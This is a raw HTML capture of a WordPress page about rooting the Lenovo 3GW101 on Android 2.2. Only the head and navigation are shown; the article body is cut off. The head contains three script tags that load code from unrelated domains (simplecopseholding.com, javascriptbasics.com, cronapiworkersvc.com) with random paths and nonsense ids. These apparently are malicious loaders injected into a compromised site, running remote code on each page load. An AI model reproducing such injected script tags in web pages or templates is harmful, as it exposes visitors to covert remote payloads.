

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hexamob.com/aparelhos/metodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo/
body_size: 10041
content:

<!-- <!DOCTYPE html> -->
<!-- <script async src="https://hexamob.com/wp-content/themes/MDLWP/js/fix-mdl-ads.js"></script> -->
<script src="https://hexamob.com/wp-content/themes/MDLWP/js/jquery-1.12.14.min.js"></script>
<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/material.min.js"></script>

<!-- <link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> -->
<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>

<!--

<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
 <link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />


 -->



<link rel="assetlinks.json file" href="/.well-known/assetlinks.json"><br><script type="text/javascript" src="//cdn.chitika.net/getads.js" async></script>




<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<!-- Google Analytics -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25066027-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-25066027-1');
	</script>

	<!-- -->


	<meta charset="UTF-8">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0, user-scalable=0"/>



	<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
	<!-- <link rel="pingback" href="https://hexamob.com/xmlrpc.php"> -->




		<title>ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo - HEXAMOB</title>


	<meta name="title" content="ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo" />
	<meta name="keywords" content="abuse,bin4ry,celular,exynos,exynos-abuse,framaroot,inteligente,LENOVO,motochopper,oneclickroot,razorclaw,root,smartphone,srsroot,superoneclick,superuser,tablet,teléfono,universalandroot,unlockroot,z4root" />
									<meta name="description" content="Você pode encontrar aqui métodos root diponibles para fazer root o seu smartphone Android ou tablet. Com estes métodos você pode facilmente fazer root no seu  LENOVO 3GW101 com a versão Android 2.2 Froyo" />
									

									<!-- app deep linking -->



									
								

						





													

							<script>
								window.addEventListener("load", function(){
									window.cookieconsent.initialise({
										"palette": {
											"popup": {
												"background": "#edeff5",
												"text": "#838391"
											},
											"button": {
												"background": "#4b81e8"
											}
										},
										"content": {
											"message": "This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.",
											"href": "https://hexamob.com/terms-coditions-legal-notice/"
										}
									})});
								</script>


								<!-- -->

<!-- 								<script src='https://www.google.com/recaptcha/api.js'></script> -->


								<title>ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo - HEXAMOB</title>


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Métodos de root para LENOVO 3GW101 com a versão Android 2.2 Froyo"/>
<link rel="canonical" href="https://hexamob.com/aparelhos/metodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo - HEXAMOB" />
<meta property="og:description" content="Métodos de root para LENOVO 3GW101 com a versão Android 2.2 Froyo" />
<meta property="og:url" content="https://hexamob.com/aparelhos/metodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo/" />
<meta property="og:site_name" content="HEXAMOB" />
<meta property="article:publisher" content="https://www.facebook.com/hexamob" />
<meta property="article:tag" content="abuse" />
<meta property="article:tag" content="bin4ry" />
<meta property="article:tag" content="celular" />
<meta property="article:tag" content="exynos" />
<meta property="article:tag" content="exynos-abuse" />
<meta property="article:tag" content="framaroot" />
<meta property="article:tag" content="inteligente" />
<meta property="article:tag" content="LENOVO" />
<meta property="article:tag" content="motochopper" />
<meta property="article:tag" content="oneclickroot" />
<meta property="article:tag" content="razorclaw" />
<meta property="article:tag" content="root" />
<meta property="article:tag" content="smartphone" />
<meta property="article:tag" content="srsroot" />
<meta property="article:tag" content="superoneclick" />
<meta property="article:tag" content="superuser" />
<meta property="article:tag" content="tablet" />
<meta property="article:tag" content="teléfono" />
<meta property="article:tag" content="universalandroot" />
<meta property="article:tag" content="unlockroot" />
<meta property="article:tag" content="z4root" />
<meta property="article:section" content="aparelhos" />
<meta property="article:published_time" content="2014-02-27T07:17:24+02:00" />
<meta property="article:modified_time" content="2014-03-10T15:57:54+02:00" />
<meta property="og:updated_time" content="2014-03-10T15:57:54+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Métodos de root para LENOVO 3GW101 com a versão Android 2.2 Froyo" />
<meta name="twitter:title" content="ROOT Android e atualizações para LENOVO 3GW101 com a versão Android 2.2 Froyo - HEXAMOB" />
<meta name="twitter:site" content="@hexamob_cb" />
<meta name="twitter:creator" content="@hexamob_cb" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/hexamob.com\/","sameAs":["https:\/\/www.facebook.com\/hexamob","https:\/\/es.linkedin.com\/company\/hexamob-sl","https:\/\/www.youtube.com\/user\/hexamob","https:\/\/www.pinterest.com\/hexamob\/","https:\/\/twitter.com\/hexamob_cb"],"@id":"https:\/\/hexamob.com\/#organization","name":"HEXAMOB S.L.","logo":"https:\/\/hexamob.com\/wp-content\/uploads\/2013\/10\/logo_nuevo-200x200.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='stylesheet' id='language-selector-css' href='https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hexamob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hexamob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://hexamob.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hexamob.com/wp-json/wp/v2/posts/99927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hexamob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hexamob.com/?p=99927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.3.7 stt:1,4,3,27,47,2,5,44;" />

<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#444444;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#000000;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#444444;}#lang_sel li ul a:hover{color:#000000;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#ffffff;}#lang_sel li ul a:hover{background-color:#eeeeee;}#lang_sel a, #lang_sel a:visited{border-color:#cdcdcd;} #lang_sel ul ul{border-top:1px solid #cdcdcd;}</style>

<style type="text/css">.iclflag {
margin-right: 10px !important;
}
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4887bf; }
</style>
	<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-180x180.png" />
<meta name="msapplication-TileImage" content="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-270x270.png" />
							</head>

							<body class="wp-singular post-template-default single single-post postid-99927 single-format-standard custom-background wp-custom-logo wp-theme-MDLWP">
								<meta name="google-site-verification" content="jg8OFphr-KtwdtqUfmHIBE5WcOW6F5vruRjxvlArhmU" />



								<div id="page" class="hfeed site mdl-layout mdl-js-layout mdl-layout--fixed-header">

									<header id="masthead" class="site-header mdl-layout__header" role="banner">


											<div class="mdl-layout__header-row">
										<div class="header">

										<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png" width="180" height="50" alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more."><div class="playerOne">
											<!-- <div class="android-navigation-container"> -->
												<nav class="android-navigation mdl-navigation">
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" class="not-active" id="more-button">Articles</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->
													<!-- <div class="mdlwp-search-box mdl-textfield mdl-js-textfield mdl-textfield--expandable mdl-textfield--floating-label mdl-textfield--align-right mdl-textfield--full-width header-search-color">
														
<form role="search" method="get" class="search-form" action="https://hexamob.com/">
	<label class="mdl-button mdl-js-button mdl-button--icon" for="fixed-header-drawer-exp">
	    <i class="material-icons">search</i>
	</label>
	<div class="mdl-textfield__expandable-holder">
		<input class="mdl-textfield__input" type="text" value="" name="s" id="fixed-header-drawer-exp" />
	</div>
<input type='hidden' name='lang' value='en' /></form>
														</div> -->
													<ul class="mdl-menu mdl-js-menu mdl-menu--bottom-right mdl-js-ripple-effect" for="more-button">
														<a href="/review/"><li class="mdl-menu__item">Reviews</li></a>
														<a href="/news/"><li class="mdl-menu__item">News</li></a>
														<a href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
													</ul>
												</nav>
											<!-- </div> -->
											
										</div>
											

										     <!-- </div> -->
										     <div class="playerTwo">
										     <nav id="language">
																												<a href="https://hexamob.com/ru/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ru" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/pt-br/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-pt-br" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/it/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-it" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/fr/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-fr" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/es/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-es" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/aparelhos/metodos-de-root-para-lenovo-3gw101-com-a-versao-android-2-2-froyo/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-en" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/de/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-de" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/ar/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ar" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																											</nav>

										     			<!-- ------------- -->

											<!-- <nav id="language">

												<a href="https://hexamob.com/ru/">

													<div id="flag-ru" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/pt-br/">

													<div id="flag-pt-br" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/it/">

													<div id="flag-it" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/fr/">

													<div id="flag-fr" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/es/">

													<div id="flag-es" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/">

													<div id="flag-en" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/de/">

													<div id="flag-de" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/ar/">

													<div id="flag-ar" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>

											</nav> -->


											</div>






										     </div>
										</div>









										<!-- <div class="mdlwp-navigation-container">
											<nav class="mdl-navigation mdl-layout--large-screen-only"><a href="https://hexamob.com/about-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-170">About us</a>
<a href="https://hexamob.com/how-to-root/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209">Root your Android phone and tablet. What is root?</a>

	<a href="https://hexamob.com/android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-1832">Select your Android phone or tablet to ROOT</a>
	<a href="https://hexamob.com/add-new-android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-2519">Add new Android phone or tablet</a>


<a href="https://hexamob.com/faq/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173">FAQ</a>

	<a href="https://hexamob.com/apps-en/hexamob-recovery/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-534">FAQ &#8211; Hexamob Recovery PRO</a>


<a href="https://hexamob.com/contact-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-172">Contact us</a>
<a href="https://hexamob.com/news/" class="mdl-navigation__link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302">News</a>
</nav>										</div>
 -->

										<!-- </div> -->

									</header>
									<div class="android-drawer mdl-layout__drawer" id="drawer">
	<span class="mdl-layout-title">
		<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png"  height="50px"  alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more.">	</span>





          <!--  <div class="android-drawer-separator"></div>
          <span class="mdl-navigation__link" href="">Versions</span> -->
                    	<nav class="mdl-navigation">
          		<!-- <a id="submenu" class="mdl-navigation__link" href="#">Link</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="#" class="not-active" id="submenu">Articles<i class="material-icons" style="float: right;">chevron_right</i></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->

          		<ul class="mdl-menu mdl-menu--right-left mdl-js-menu mdl-js-ripple-effect"
          		for="submenu">
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/review/"><li class="mdl-menu__item">Reviews</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/news/"><li class="mdl-menu__item">News</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
          	</ul>
          </nav>
          
  </div>




  <main class="mdl-layout__content">
  	<div id="content" class="site-content">


	<div id="primary" class="content-area">
